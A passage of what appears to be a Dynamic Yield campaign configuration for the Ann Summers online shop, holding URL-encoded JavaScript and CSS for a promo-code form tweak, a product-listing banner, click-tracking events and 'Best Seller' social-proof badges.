or%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Best%20Seller","Black%20Short%20-%20Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%